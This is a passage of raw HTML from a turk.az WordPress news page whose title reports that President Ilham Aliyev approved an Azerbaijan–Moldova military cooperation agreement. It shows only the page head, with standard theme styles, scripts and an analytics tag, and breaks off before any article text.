

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/prezident-ilham-%C9%99liyev-az%C9%99rbaycan-v%C9%99-moldova-arasinda-h%C9%99rbi-sah%C9%99d%C9%99-%C9%99m%C9%99kdasliga-dair-sazisi-t%C9%99sdiql%C9%99yib/
body_size: 38703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Prezident İlham Əliyev Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlığa dair sazişi təsdiqləyib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Prezident İlham Əliyev Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlığa dair sazişi təsdiqləyib Şərh Qidalandırıcısı" href="https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-az%25c9%2599rbaycan-v%25c9%2599-moldova-arasinda-h%25c9%2599rbi-sah%25c9%2599d%25c9%2599-%25c9%2599m%25c9%2599kdasliga-dair-sazisi-t%25c9%2599sdiql%25c9%2599yib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-az%25c9%2599rbaycan-v%25c9%2599-moldova-arasinda-h%25c9%2599rbi-sah%25c9%2599d%25c9%2599-%25c9%2599m%25c9%2599kdasliga-dair-sazisi-t%25c9%2599sdiql%25c9%2599yib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/" />
<link rel='shortlink' href='https://www.turk.az/?p=394' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="558b6bf0df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg 